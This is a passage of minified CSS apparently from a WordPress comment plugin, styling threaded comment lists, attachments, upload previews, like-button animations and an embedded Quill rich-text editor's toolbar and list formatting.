.comment-single-body-header__author-owner{background-color:#e08309;color:#fff;font-size:12px;padding:0 8px;margin-left:10px;user-select:none;height:18px;line-height:18px;-webkit-border-radius:10px;-moz-border-radius:10px;-ms-border-radius:10px;border-radius:10px}.anycomment-app .anycomment-list .comment-single-body-header__author-reply{margin-left:5px;display:inline-block}.anycomment-app .anycomment-list .comment-single-body-header__author-reply,.anycomment-app .anycomment-list .comment-single-body-header__author-reply a{color:#b6c1c6;font-size:12px}.anycomment-app .anycomment-list .comment-single-body-header__author-replied,.anycomment-app .anycomment-list .comment-single-body-header__author-parent-author{color:#a68107}.anycomment-app .anycomment-list .comment-single-body-header__author-answered{color:#b6c1c6}.anycomment-app .anycomment-list .comment-single-body-header__date{color:#b6c1c6;font-size:12px;line-height:12.5px;display:block}.anycomment-app .anycomment-list .comment-single-body__shortened .comment-single-body__text-content{position:relative;cursor:pointer;overflow:hidden}.anycomment-app .anycomment-list .comment-single-body__text{width:100%;margin:5px 0;transition:height 1s ease-out}.anycomment-app .anycomment-list .comment-single-body__text-content{color:#2a2e2e;font-size:14px;font-weight:normal;line-height:19px;padding:0;margin:0;word-break:break-word;word-wrap:break-word;overflow:hidden}.anycomment-app .anycomment-list .comment-single-body__text-content,.anycomment-app .anycomment-list .comment-single-body__text-content p{line-height:1.6;margin:0 0 5px 0}.anycomment-app .anycomment-list .comment-single-body__text-content a{color:#a68107}.anycomment-app .anycomment-list .comment-single-body__text-content a,.anycomment-app .anycomment-list .comment-single-body__text-content a:hover,.anycomment-app .anycomment-list .comment-single-body__text-content a:active,.anycomment-app .anycomment-list .comment-single-body__text-content a:focus,.anycomment-app .anycomment-list .comment-single-body__text-content a:visited{background-color:transparent}.anycomment-app .anycomment-list .comment-single-body__text-content ul,.anycomment-app .anycomment-list .comment-single-body__text-content ol{padding-left:21px;margin-left:0}.anycomment-app .anycomment-list .comment-single-body__text-content blockquote{position:relative;margin:0 0 10px 0;padding:5px 8px 8px 41px;font-size:19px;font-weight:400;font-family:Georgia, Cambria, "Times New Roman", Times, serif;background-color:#efefef;line-height:1.48;letter-spacing:-0.012em;-webkit-border-radius:10px;-moz-border-radius:10px;-ms-border-radius:10px;border-radius:10px}.anycomment-app .anycomment-list .comment-single-body__text-content blockquote::after{content:''}.anycomment-app .anycomment-list .comment-single-body__text-content blockquote::before{position:absolute;top:5px;left:10px;content:"\201C";font-family:Georgia, Cambria, "Times New Roman", Times, serif;font-size:39px;font-weight:bold;line-height:39px}.anycomment-app .anycomment-list .comment-single-body__text-content img{max-width:100%;width:auto}.anycomment-app .anycomment-list .comment-single-body__text-content > *:last-child{margin-bottom:0}.anycomment-app .anycomment-list .comment-single-body__text-content > p:last-child{padding-bottom:0}.anycomment-app .anycomment-list .comment-single-body__text-readmore{color:#a68107;font-size:12px;text-decoration:none;text-align:left;padding:5px 0 0;margin:0;cursor:pointer}.anycomment-app .anycomment-list .comment-single-body__text-readmore:hover,.anycomment-app .anycomment-list .comment-single-body__text-readmore:active,.anycomment-app .anycomment-list .comment-single-body__text-readmore:focus{color:#8e6e06}.anycomment-app .anycomment-list .comment-single-body .comment-attachments{width:100%;display:block;margin:3px 0;padding:0}.anycomment-app .anycomment-list .comment-single-body .comment-attachments li{display:inline-block;margin-right:5px;margin-bottom:2px;float:left}.anycomment-app .anycomment-list .comment-single-body .comment-attachments li .comment-attachment{display:block;width:50px;height:50px;line-height:50px;background-color:#eee;text-align:center;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;padding:0 2px;font-size:7px;font-weight:bold;user-select:none;color:#c8c8c8;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;border-radius:3px}.anycomment-app .anycomment-list .comment-single-body .comment-attachments li .comment-attachment:hover{background-color:#e6e6e6;color:#bbb}.anycomment-app .anycomment-list .comment-single-body .comment-attachments li .comment-attachment .anycomment-icon{color:#bbb}.anycomment-app .anycomment-list .comment-single-body .comment-attachments li .comment-attachment__link{outline:0}.anycomment-app .anycomment-list .comment-single-body .comment-attachments li .comment-attachment__image{background-size:cover;background-repeat:no-repeat;background-position:center center}.anycomment-app .anycomment-list .comment-single-body__actions{display:flex;margin-top:10px}.anycomment-app .anycomment-list .comment-single-body__actions-like-static svg{-webkit-animation:iconToStatic 0.4s ease-out;animation:iconToStatic 0.4s ease-out}.anycomment-app .anycomment-list .comment-single-body__actions-like-active svg{-webkit-animation:iconToActive 0.4s ease-out;animation:iconToActive 0.4s ease-out}@keyframes iconToStatic{50%{-webkit-transform:scale(0.77);transform:scale(0.77)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes iconToActive{25%{-webkit-transform:scale(0.77);transform:scale(0.77)}75%{-webkit-transform:scale(1.55);transform:scale(1.55)}100%{-webkit-transform:scale(1);transform:scale(1)}}.anycomment-app .anycomment-list .comment-single-body__actions ul{list-style:none;margin:0;padding:0;user-select:none}.anycomment-app .anycomment-list .comment-single-body__actions ul li{display:inline-block;margin-right:15px}.anycomment-app .anycomment-list .comment-single-body__actions ul li .svg-inline--fa{font-size:15px;margin-right:7px;vertical-align:middle}.anycomment-app .anycomment-list .comment-single-body__actions ul li:last-of-type{margin-right:0}.anycomment-app .anycomment-list .comment-single-body__actions ul li a,.anycomment-app .anycomment-list .comment-single-body__actions ul li span{font-size:14px;color:#b6c1c6;text-decoration:none}.anycomment-app .anycomment-list .comment-single-body__actions ul li a:hover,.anycomment-app .anycomment-list .comment-single-body__actions ul li span:hover,.anycomment-app .anycomment-list .comment-single-body__actions ul li a:active,.anycomment-app .anycomment-list .comment-single-body__actions ul li span:active,.anycomment-app .anycomment-list .comment-single-body__actions ul li a:focus,.anycomment-app .anycomment-list .comment-single-body__actions ul li span:focus{text-decoration:none;color:#a8b5bb}.anycomment-app .anycomment-list .comment-single-form-wrapper{margin:10px 0}.anycomment-app .anycomment-list-child .comment-single-avatar,.anycomment-app .anycomment-list-child .comment-single-avatar__img{width:30px;height:30px}.anycomment-app .anycomment-list-child .comment-single-avatar-auth-type,.anycomment-app .anycomment-list-child .comment-single-avatar__img-auth-type{width:12px;height:12px;font-size:8px;line-height:12px}.anycomment-app .anycomment-list-child .comment-single-body .comment-attachments li .comment-attachment{width:40px;height:40px;line-height:40px;font-size:5px}.anycomment-app .anycomment-list .comment-single-load-more{text-align:center}.anycomment-app > .anycomment-list ul.anycomment-list-child .comment-single-body{padding-left:48px}.anycomment-app > .anycomment-list > .comment-single > .comment-single-body{padding-left:68px}.anycomment-app > .anycomment-list > .comment-single > .comment-single-replies > ul.anycomment-list-child{margin-left:68px}.anycomment-app > .anycomment-list > .comment-single > .comment-single-replies > ul.anycomment-list-child > li > .comment-single-replies > ul.anycomment-list-child{margin-left:68px}.anycomment-app .anycomment-uploads{margin:5px 0;padding:5px 0;display:flex;flex:0 0 60px;flex-direction:row;position:relative;justify-content:flex-start;flex-wrap:wrap}.anycomment-app .anycomment-uploads,.anycomment-app .anycomment-uploads__item{list-style:none}.anycomment-app .anycomment-uploads__item{overflow:hidden;margin:5px;cursor:pointer;width:50px;height:50px;line-height:50px;text-align:center;background-color:#eee;-webkit-border-radius:10px;-moz-border-radius:10px;-ms-border-radius:10px;border-radius:10px}.anycomment-app .anycomment-uploads__item:hover .anycomment-uploads__item-close{display:block}.anycomment-app .anycomment-uploads__item-close{position:absolute;top:0;right:0;width:15px;height:15px;display:none;cursor:pointer;color:#fff;font-weight:bold;text-align:center;line-height:15px;background-color:rgba(0, 0, 0, 0.8);z-index:1;opacity:0.9}.anycomment-app .anycomment-uploads__item-close:hover{opacity:1}.anycomment-app .anycomment-uploads__item-thumbnail{width:100%;height:auto;-webkit-border-radius:10px;-moz-border-radius:10px;-ms-border-radius:10px;border-radius:10px}.anycomment-app .anycomment-uploads__item .anycomment-icon{font-size:27pt;color:#bbb}.anycomment-app .anycomment-form .anycomment-uploads{justify-content:flex-end}.anycomment-app .ql-container{box-sizing:border-box;font-family:'Noto-Sans', sans-serif;font-size:12px;height:100%;margin:0;position:relative;padding:10px}.anycomment-app .ql-container.ql-disabled .ql-tooltip{visibility:hidden}.anycomment-app .ql-container.ql-disabled .ql-editor ul[data-checked] > li::before{pointer-events:none}.anycomment-app .ql-clipboard{left:-100000px;height:1px;overflow-y:hidden;position:absolute;top:50%}.anycomment-app .ql-clipboard p{margin:0;padding:0}.anycomment-app .ql-editor{min-height:120px;box-sizing:border-box;line-height:1.42;height:100%;outline:none;overflow-y:auto;tab-size:4;-moz-tab-size:4;font-size:14px;text-align:left;white-space:pre-wrap;word-wrap:break-word}.anycomment-app .ql-editor > *{cursor:text}.anycomment-app .ql-editor p,.anycomment-app .ql-editor ol,.anycomment-app .ql-editor ul,.anycomment-app .ql-editor pre,.anycomment-app .ql-editor blockquote,.anycomment-app .ql-editor h1,.anycomment-app .ql-editor h2,.anycomment-app .ql-editor h3,.anycomment-app .ql-editor h4,.anycomment-app .ql-editor h5,.anycomment-app .ql-editor h6{margin:0;padding:0;counter-reset:list-1 list-2 list-3 list-4 list-5 list-6 list-7 list-8 list-9}.anycomment-app .ql-editor p{line-height:1.5;margin:0 0 5px 0}.anycomment-app .ql-editor ol,.anycomment-app .ql-editor ul{padding-left:1.5em}.anycomment-app .ql-editor ol > li,.anycomment-app .ql-editor ul > li{list-style-type:none}.anycomment-app .ql-editor ul > li::before{content:'\2022'}.anycomment-app .ql-editor ul[data-checked=true],.anycomment-app .ql-editor ul[data-checked=false]{pointer-events:none}.anycomment-app .ql-editor ul[data-checked=true] > li *,.anycomment-app .ql-editor ul[data-checked=false] > li *{pointer-events:all}.anycomment-app .ql-editor ul[data-checked=true] > li::before,.anycomment-app .ql-editor ul[data-checked=false] > li::before{color:#777;cursor:pointer;pointer-events:all}.anycomment-app .ql-editor ul[data-checked=true] > li::before{content:'\2611'}.anycomment-app .ql-editor ul[data-checked=false] > li::before{content:'\2610'}.anycomment-app .ql-editor li::before{display:inline-block;white-space:nowrap;width:1.2em}.anycomment-app .ql-editor li:not(.ql-direction-rtl)::before{margin-left:-1.5em;margin-right:0.3em;text-align:right}.anycomment-app .ql-editor li.ql-direction-rtl::before{margin-left:0.3em;margin-right:-1.5em}.anycomment-app .ql-editor ol li:not(.ql-direction-rtl),.anycomment-app .ql-editor ul li:not(.ql-direction-rtl){padding-left:1.5em}.anycomment-app .ql-editor ol li.ql-direction-rtl,.anycomment-app .ql-editor ul li.ql-direction-rtl{padding-right:1.5em}.anycomment-app .ql-editor ol li{counter-reset:list-1 list-2 list-3 list-4 list-5 list-6 list-7 list-8 list-9;counter-increment:list-0}.anycomment-app .ql-editor ol li:before{content:counter(list-0,decimal) '. '}.anycomment-app .ql-editor ol li.ql-indent-1{counter-increment:list-1}.anycomment-app .ql-editor ol li.ql-indent-1:before{content:counter(list-1,lower-alpha) '. '}.anycomment-app .ql-editor ol li.ql-indent-1{counter-reset:list-2 list-3 list-4 list-5 list-6 list-7 list-8 list-9}.anycomment-app .ql-editor ol li.ql-indent-2{counter-increment:list-2}.anycomment-app .ql-editor ol li.ql-indent-2:before{content:counter(list-2,lower-roman) '. '}.anycomment-app .ql-editor ol li.ql-indent-2{counter-reset:list-3 list-4 list-5 list-6 list-7 list-8 list-9}.anycomment-app .ql-editor ol li.ql-indent-3{counter-increment:list-3}.anycomment-app .ql-editor ol li.ql-indent-3:before{content:counter(list-3,decimal) '. '}.anycomment-app .ql-editor ol li.ql-indent-3{counter-reset:list-4 list-5 list-6 list-7 list-8 list-9}.anycomment-app .ql-editor ol li.ql-indent-4{counter-increment:list-4}.anycomment-app .ql-editor ol li.ql-indent-4:before{content:counter(list-4,lower-alpha) '. '}.anycomment-app .ql-editor ol li.ql-indent-4{counter-reset:list-5 list-6 list-7 list-8 list-9}.anycomment-app .ql-editor ol li.ql-indent-5{counter-increment:list-5}.anycomment-app .ql-editor ol li.ql-indent-5:before{content:counter(list-5,lower-roman) '. '}.anycomment-app .ql-editor ol li.ql-indent-5{counter-reset:list-6 list-7 list-8 list-9}.anycomment-app .ql-editor ol li.ql-indent-6{counter-increment:list-6}.anycomment-app .ql-editor ol li.ql-indent-6:before{content:counter(list-6,decimal) '. '}.anycomment-app .ql-editor ol li.ql-indent-6{counter-reset:list-7 list-8 list-9}.anycomment-app .ql-editor ol li.ql-indent-7{counter-increment:list-7}.anycomment-app .ql-editor ol li.ql-indent-7:before{content:counter(list-7,lower-alpha) '. '}.anycomment-app .ql-editor ol li.ql-indent-7{counter-reset:list-8 list-9}.anycomment-app .ql-editor ol li.ql-indent-8{counter-increment:list-8}.anycomment-app .ql-editor ol li.ql-indent-8:before{content:counter(list-8,lower-roman) '. '}.anycomment-app .ql-editor ol li.ql-indent-8{counter-reset:list-9}.anycomment-app .ql-editor ol li.ql-indent-9{counter-increment:list-9}.anycomment-app .ql-editor ol li.ql-indent-9:before{content:counter(list-9,decimal) '. '}.anycomment-app .ql-editor .ql-indent-1:not(.ql-direction-rtl){padding-left:3em}.anycomment-app .ql-editor li.ql-indent-1:not(.ql-direction-rtl){padding-left:4.5em}.anycomment-app .ql-editor .ql-indent-1.ql-direction-rtl.ql-align-right{padding-right:3em}.anycomment-app .ql-editor li.ql-indent-1.ql-direction-rtl.ql-align-right{padding-right:4.5em}.anycomment-app .ql-editor .ql-indent-2:not(.ql-direction-rtl){padding-left:6em}.anycomment-app .ql-editor li.ql-indent-2:not(.ql-direction-rtl){padding-left:7.5em}.anycomment-app .ql-editor .ql-indent-2.ql-direction-rtl.ql-align-right{padding-right:6em}.anycomment-app .ql-editor li.ql-indent-2.ql-direction-rtl.ql-align-right{padding-right:7.5em}.anycomment-app .ql-editor .ql-indent-3:not(.ql-direction-rtl){padding-left:9em}.anycomment-app .ql-editor li.ql-indent-3:not(.ql-direction-rtl){padding-left:10.5em}.anycomment-app .ql-editor .ql-indent-3.ql-direction-rtl.ql-align-right{padding-right:9em}.anycomment-app .ql-editor li.ql-indent-3.ql-direction-rtl.ql-align-right{padding-right:10.5em}.anycomment-app .ql-editor .ql-indent-4:not(.ql-direction-rtl){padding-left:12em}.anycomment-app .ql-editor li.ql-indent-4:not(.ql-direction-rtl){padding-left:13.5em}.anycomment-app .ql-editor .ql-indent-4.ql-direction-rtl.ql-align-right{padding-right:12em}.anycomment-app .ql-editor li.ql-indent-4.ql-direction-rtl.ql-align-right{padding-right:13.5em}.anycomment-app .ql-editor .ql-indent-5:not(.ql-direction-rtl){padding-left:15em}.anycomment-app .ql-editor li.ql-indent-5:not(.ql-direction-rtl){padding-left:16.5em}.anycomment-app .ql-editor .ql-indent-5.ql-direction-rtl.ql-align-right{padding-right:15em}.anycomment-app .ql-editor li.ql-indent-5.ql-direction-rtl.ql-align-right{padding-right:16.5em}.anycomment-app .ql-editor .ql-indent-6:not(.ql-direction-rtl){padding-left:18em}.anycomment-app .ql-editor li.ql-indent-6:not(.ql-direction-rtl){padding-left:19.5em}.anycomment-app .ql-editor .ql-indent-6.ql-direction-rtl.ql-align-right{padding-right:18em}.anycomment-app .ql-editor li.ql-indent-6.ql-direction-rtl.ql-align-right{padding-right:19.5em}.anycomment-app .ql-editor .ql-indent-7:not(.ql-direction-rtl){padding-left:21em}.anycomment-app .ql-editor li.ql-indent-7:not(.ql-direction-rtl){padding-left:22.5em}.anycomment-app .ql-editor .ql-indent-7.ql-direction-rtl.ql-align-right{padding-right:21em}.anycomment-app .ql-editor li.ql-indent-7.ql-direction-rtl.ql-align-right{padding-right:22.5em}.anycomment-app .ql-editor .ql-indent-8:not(.ql-direction-rtl){padding-left:24em}.anycomment-app .ql-editor li.ql-indent-8:not(.ql-direction-rtl){padding-left:25.5em}.anycomment-app .ql-editor .ql-indent-8.ql-direction-rtl.ql-align-right{padding-right:24em}.anycomment-app .ql-editor li.ql-indent-8.ql-direction-rtl.ql-align-right{padding-right:25.5em}.anycomment-app .ql-editor .ql-indent-9:not(.ql-direction-rtl){padding-left:27em}.anycomment-app .ql-editor li.ql-indent-9:not(.ql-direction-rtl){padding-left:28.5em}.anycomment-app .ql-editor .ql-indent-9.ql-direction-rtl.ql-align-right{padding-right:27em}.anycomment-app .ql-editor li.ql-indent-9.ql-direction-rtl.ql-align-right{padding-right:28.5em}.anycomment-app .ql-editor .ql-video{display:block;max-width:100%}.anycomment-app .ql-editor .ql-video.ql-align-center{margin:0 auto}.anycomment-app .ql-editor .ql-video.ql-align-right{margin:0 0 0 auto}.anycomment-app .ql-editor .ql-bg-black{background-color:#000}.anycomment-app .ql-editor .ql-bg-red{background-color:#e60000}.anycomment-app .ql-editor .ql-bg-orange{background-color:#f90}.anycomment-app .ql-editor .ql-bg-yellow{background-color:#ff0}.anycomment-app .ql-editor .ql-bg-green{background-color:#008a00}.anycomment-app .ql-editor .ql-bg-blue{background-color:#06c}.anycomment-app .ql-editor .ql-bg-purple{background-color:#93f}.anycomment-app .ql-editor .ql-color-white{color:#fff}.anycomment-app .ql-editor .ql-color-red{color:#e60000}.anycomment-app .ql-editor .ql-color-orange{color:#f90}.anycomment-app .ql-editor .ql-color-yellow{color:#ff0}.anycomment-app .ql-editor .ql-color-green{color:#008a00}.anycomment-app .ql-editor .ql-color-blue{color:#06c}.anycomment-app .ql-editor .ql-color-purple{color:#93f}.anycomment-app .ql-editor .ql-font-serif{font-family:Georgia, Times New Roman, serif}.anycomment-app .ql-editor .ql-font-monospace{font-family:Monaco, Courier New, monospace}.anycomment-app .ql-editor .ql-size-small{font-size:0.75em}.anycomment-app .ql-editor .ql-size-large{font-size:1.5em}.anycomment-app .ql-editor .ql-size-huge{font-size:2.5em}.anycomment-app .ql-editor .ql-direction-rtl{direction:rtl;text-align:inherit}.anycomment-app .ql-editor .ql-align-center{text-align:center}.anycomment-app .ql-editor .ql-align-justify{text-align:justify}.anycomment-app .ql-editor .ql-align-right{text-align:right}.anycomment-app .ql-editor .ql-embed-selected{border:1px solid #777;user-select:none}.anycomment-app .ql-editor.ql-blank::before{color:#b6c1c6;content:attr(data-placeholder);font-style:normal;pointer-events:none;position:absolute}.anycomment-app .ql-snow.ql-toolbar:after,.anycomment-app .ql-snow .ql-toolbar:after{clear:both;content:'';display:table}.anycomment-app .ql-snow.ql-toolbar button,.anycomment-app .ql-snow .ql-toolbar button{background:none;border:none;cursor:pointer;display:inline-block;float:left;height:24px;padding:3px 5px;width:28px}.anycomment-app .ql-snow.ql-toolbar button svg,.anycomment-app .ql-snow .ql-toolbar button svg{float:left;height:100%}.anycomment-app .ql-snow.ql-toolbar button:active:hover,.anycomment-app .ql-snow .ql-toolbar button:active:hover{outline:none}.anycomment-app .ql-snow.ql-toolbar input.ql-image[type=file],.anycomment-app .ql-snow .ql-toolbar input.ql-image[type=file]{display:none}.anycomment-app .ql-snow.ql-toolbar button:hover,.anycomment-app .ql-snow .ql-toolbar button:hover,.anycomment-app .ql-snow.ql-toolbar button:focus,.anycomment-app .ql-snow .ql-toolbar button:focus,.anycomment-app .ql-snow.ql-toolbar button.ql-active,.anycomment-app .ql-snow .ql-toolbar button.ql-active,.anycomment-app .ql-snow.ql-toolbar .ql-picker-label:hover,.anycomment-app .ql-snow .ql-toolbar .ql-picker-label:hover,.anycomment-app .ql-snow.ql-toolbar .ql-picker-label.ql-active,.anycomment-app .ql-snow .ql-toolbar .ql-picker-label.ql-active,.anycomment-app .ql-snow.ql-toolbar .ql-picker-item:hover,.anycomment-app .ql-snow .ql-toolbar .ql-picker-item:hover,.anycomment-app .ql-snow.ql-toolbar .ql-picker-item.ql-selected,.anycomment-app .ql-snow .ql-toolbar .ql-picker-item.ql-selected{color:#06c}.anycomment-app .ql-snow.ql-toolbar button:hover .ql-fill,.anycomment-app .ql-snow .ql-toolbar button:hover .ql-fill,.anycomment-app .ql-snow.ql-toolbar button:focus .ql-fill,.anycomment-app .ql-snow .ql-toolbar button:focus .ql-fill,.anycomment-app .ql-snow.ql-toolbar button.ql-active .ql-fill,.anycomment-app .ql-snow .ql-toolbar button.ql-active .ql-fill,.anycomment-app .ql-snow.ql-toolbar .ql-picker-label:hover .ql-fill,.anycomment-app .ql-snow .ql-toolbar .ql-picker-label:hover .ql-fill,.anycomment-app .ql-snow.ql-toolbar .ql-picker-label.ql-active .ql-fill,.anycomment-app .ql-snow .ql-toolbar .ql-picker-label.ql-active .ql-fill,.anycomment-app .ql-snow.ql-toolbar .ql-picker-item:hover .ql-fill,.anycomment-app .ql-snow .ql-toolbar .ql-picker-item:hover .ql-fill,.anycomment-app .ql-snow.ql-toolbar .ql-picker-item.ql-selected .ql-fill,.anycomment-app .ql-snow .ql-toolbar .ql-picker-item.ql-selected .ql-fill,.anycomment-app .ql-snow.ql-toolbar button:hover .ql-stroke.ql-fill,.anycomment-app .ql-snow .ql-toolbar button:hover .ql-stroke.ql-fill,.anycomment-app .ql-snow.ql-toolbar button:focus .ql-stroke.ql-fill,.anycomment-app .ql-snow .ql-toolbar button:focus .ql-stroke.ql-fill,.anycomment-app .ql-snow.ql-toolbar button.ql-active .ql-stroke.ql-fill,.anycomment-app .ql-snow .ql-toolbar button.ql-active .ql-stroke.ql-fill,.anycomment-app .ql-snow.ql-toolbar .ql-picker-label:hover .ql-stroke.ql-fill,.anycomment-app .ql-snow .ql-toolbar .ql-picker-label:hover .ql-stroke.ql-fill,.anycomment-app .ql-snow.ql-toolbar .ql-picker-label.ql-active .ql-stroke.ql-fill,.anycomment-app .ql-snow .ql-toolbar .ql-picker-label.ql-active .ql-stroke.ql-fill,.anycomment-app .ql-snow.ql-toolbar .ql-picker-item:hover .ql-stroke.ql-fill,.anycomment-app .ql-snow .ql-toolbar .ql-picker-item:hover .ql-stroke.ql-fill,.anycomment-app .ql-snow.ql-toolbar .ql-picker-item.ql-selected .ql-stroke.ql-fill,.anycomment-app .ql-snow .ql-toolbar .ql-picker-item.ql-selected .ql-stroke.ql-fill{fill:#06c}.anycomment-app .ql-snow.ql-toolbar button:hover .ql-stroke,.anycomment-app .ql-snow .ql-toolbar button:hover .ql-stroke,.anycomment-app .ql-snow.ql-toolbar button:focus .ql-stroke,.anycomment-app .ql-snow .ql-toolbar button:focus .ql-stroke,.anycomment-app .ql-snow.ql-toolbar button.ql-active .ql-stroke,.anycomment-app .ql-snow .ql-toolbar button.ql-active .ql-stroke,.anycomment-app .ql-snow.ql-toolbar .ql-picker-label:hover .ql-stroke,.anycomment-app .ql-snow .ql-toolbar .ql-picker-label:hover .ql-stroke,.anycomment-app .ql-snow.ql-toolbar .ql-picker-label.ql-active .ql-stroke,.anycomment-app .ql-snow .ql-toolbar .ql-picker-label.ql-active .ql-stroke,.anycomment-app .ql-snow.ql-toolbar .ql-picker-item:hover .ql-stroke,.anycomment-app .ql-snow .ql-toolbar .ql-picker-item:hover .ql-stroke,.anycomment-app .ql-snow.ql-toolbar .ql-picker-item.ql-selected .ql-stroke,.anycomment-app .ql-snow .ql-toolbar .ql-picker-item.ql-selected .ql-stroke,.anycomment-app .ql-snow.ql-toolbar button:hover .ql-stroke-miter,.anycomment-app .ql-snow .ql-toolbar button:hover .ql-stroke-miter,.anycomment-app .ql-snow.ql-toolbar button:focus .ql-stroke-miter,.anycomment-app .ql-snow .ql-toolbar button:focus .ql-stroke-miter,.anycomment-app .ql-snow.ql-toolbar button.ql-active .ql-stroke-miter,.anycomment-app .ql-snow .ql-toolbar button.ql-active .ql-stroke-miter,.anycomment-app .ql-snow.ql-toolbar .ql-picker-label:hover .ql-stroke-miter,.anycomment-app .ql-snow .ql-toolbar .ql-picker-label:hover .ql-stroke-miter,.anycomment-app .ql-snow.ql-toolbar .ql-picker-label.ql-active .ql-stroke-miter,.anycomment-app .ql-snow .ql-toolbar .ql-picker-label.ql-active .ql-stroke-miter,.anycomment-app .ql-snow.ql-toolbar .ql-picker-item:hover .ql-stroke-miter,.anycomment-app .ql-snow .ql-toolbar .ql-picker-item:hover .ql-stroke-miter,.anycomment-app .ql-snow.ql-toolbar .ql-picker-item.ql-selected .ql-stroke-miter,.anycomment-app .ql-snow .ql-toolbar .ql-picker-item.ql-selected .ql-stroke-miter{stroke:#06c}@media (pointer:coarse){.anycomment-app .ql-snow.ql-toolbar button:hover:not(.ql-active),.anycomment-app .ql-snow .ql-toolbar button:hover:not(.ql-active){color:#444}.anycomment-app .ql-snow.ql-toolbar button:hover:not(.ql-active) .ql-fill,.anycomment-app .ql-snow .ql-toolbar button:hover:not(.ql-active) .ql-fill,.anycomment-app .ql-snow.ql-toolbar button:hover:not(.ql-active) .ql-stroke.ql-fill,.anycomment-app .ql-snow .ql-toolbar button:hover:not(.ql-active) .ql-stroke.ql-fill{fill:#444}.anycomment-app .ql-snow.ql-toolbar button:hover:not(.ql-active) .ql-stroke,.anycomment-app .ql-snow .ql-toolbar button:hover:not(.ql-active) .ql-stroke,.anycomment-app .ql-snow.ql-toolbar button:hover:not(.ql-active) .ql-stroke-miter,.anycomment-app .ql-snow .ql-toolbar button:hover:not(.ql-active) .ql-stroke-miter{stroke:#444}}.anycomment-app .ql-snow{box-sizing:border-box}.anycomment-app .ql-snow *{box-sizing:border-box}.anycomment-app .ql-snow .ql-hidden{display:none}.anycomment-app .ql-snow .ql-out-bottom,.anycomment-app .ql-snow .ql-out-top{visibility:hidden}.anycomment-app .ql-snow .ql-tooltip{position:absolute;transform:translateY(10px)}.anycomment-app .ql-snow .ql-tooltip a{cursor:pointer;text-decoration:none}.anycomment-app .ql-snow .ql-tooltip.ql-flip{transform:translateY(-10px)}.anycomment-app .ql-snow .ql-formats{display:inline-block;vertical-align:middle}.anycomment-app .ql-snow .ql-formats:after{clear:both;content:'';display:table}.anycomment-app .ql-snow .ql-stroke{fill:none;stroke:#444;stroke-linecap:round;stroke-linejoin:round;stroke-width:2}.anycomment-app .ql-snow .ql-stroke-miter{fill:none;stroke:#444;stroke-miterlimit:10;stroke-width:2}.anycomment-app .ql-snow .ql-fill,.anycomment-app .ql-snow .ql-stroke.ql-fill{fill:#444}.anycomment-app .ql-snow .ql-empty{fill:none}.anycomment-app .ql-snow .ql-even{fill-rule:evenodd}.anycomment-app .ql-snow .ql-thin,.anycomment-app .ql-snow .ql-stroke.ql-thin{stroke-width:1}.anycomment-app .ql-snow .ql-transparent{opacity:0.4}.anycomment-app .ql-snow .ql-direction svg:last-child{display:none}.anycomment-app .ql-snow .ql-direction.ql-active svg:last-child{display:inline}.anycomment-app .ql-snow .ql-direction.ql-active svg:first-child{display:none}.anycomment-app .ql-snow .ql-editor h1{font-size:2em}.anycomment-app .ql-snow .ql-editor h2{font-size:1.5em}.anycomment-app .ql-snow .ql-editor h3{font-size:1.17em}.anycomment-app .ql-snow .ql-editor h4{font-size:1em}.anycomment-app .ql-snow .ql-editor h5{font-size:0.83em}.anycomment-app .ql-snow .ql-editor h6{font-size:0.67em}.anycomment-app .ql-snow .ql-editor a{text-decoration:underline}.anycomment-app .ql-snow .ql-editor blockquote{border-left:4px solid #ccc;margin-bottom:5px;margin-top:5px;padding-left:16px}.anycomment-app .ql-snow .ql-editor code,.anycomment-app .ql-snow .ql-editor pre{background-color:#f0f0f0;border-radius:3px}.anycomment-app .ql-snow .ql-editor pre{white-space:pre-wrap;margin-bottom:5px;margin-top:5px;padding:5px 10px}.anycomment-app .ql-snow .ql-editor code{font-size:85%;padding-bottom:2px;padding-top:2px}.anycomment-app .ql-snow .ql-editor code:before,.anycomment-app .ql-snow .ql-editor code:after{content:"\A0";letter-spacing:-2px}.anycomment-app .ql-snow .ql-editor pre.ql-syntax{background-color:#23241f;color:#f8f8f2;overflow:visible}.anycomment-app .ql-snow .ql-editor img{max-width:100%}.anycomment-app .ql-snow .ql-picker{color:#444;display:inline-block;float:left;font-size:13px;font-weight:500;height:24px;position:relative;vertical-align:middle}.anycomment-app .ql-snow .ql-picker-label{cursor:pointer;display:inline-block;height:100%;padding-left:8px;padding-right:2px;position:relative;width:100%}.anycomment-app .ql-snow .ql-picker-label::before{display:inline-block;line-height:22px}.anycomment-app .ql-snow .ql-picker-options{background-color:#fff;display:none;min-width:100%;padding:4px 8px;position:absolute;white-space:nowrap}.anycomment-app .ql-snow .ql-picker-options .ql-picker-item{cursor:pointer;display:block;padding-bottom:5px;padding-top:5px}.anycomment-app .ql-snow .ql-picker.ql-expanded .ql-picker-label{color:#ccc;z-index:2}.anycomment-app .ql-snow .ql-picker.ql-expanded .ql-picker-label .ql-fill{fill:#ccc}.anycomment-app .ql-snow .ql-picker.ql-expanded .ql-picker-label .ql-stroke{stroke:#ccc}.anycomment-app .ql-snow .ql-picker.ql-expanded .ql-picker-options{display:block;margin-top:-1px;top:100%;z-index:1}.anycomment-app .ql-snow .ql-color-picker,.anycomment-app .ql-snow .ql-icon-picker{width:28px}.anycomment-app .ql-snow .ql-color-picker .ql-picker-label,.anycomment-app .ql-snow .ql-icon-picker .ql-picker-label{padding:2px 4px}.anycomment-app .ql-snow .ql-color-picker .ql-picker-label svg,.anycomment-app .ql-snow .ql-icon-picker .ql-picker-label svg{right:4px}.anycomment-app .ql-snow .ql-icon-picker .ql-picker-options{padding:4px 0}.anycomment-app .ql-snow .ql-icon-picker .ql-picker-item{height:24px;width:24px;padding:2px 4px}.anycomment-app .ql-snow .ql-color-picker .ql-picker-options{padding:3px 5px;width:152px}.anycomment-app .ql-snow .ql-color-picker .ql-picker-item{border:1px solid transparent;float:left;height:16px;margin:2px;padding:0;width:16px}.anycomment-app .ql-snow .ql-picker:not(.ql-color-picker):not(.ql-icon-picker) svg{position:absolute;margin-top:-9px;right:0;top:50%;width:18px}.anycomment-app .ql-snow .ql-picker.ql-header .ql-picker-label[data-label]:not([data-label=''])::before,.anycomment-app .ql-snow .ql-picker.ql-font .ql-picker-label[data-label]:not([data-label=''])::before,.anycomment-app .ql-snow .ql-picker.ql-size .ql-picker-label[data-label]:not([data-label=''])::before,.anycomment-app .ql-snow 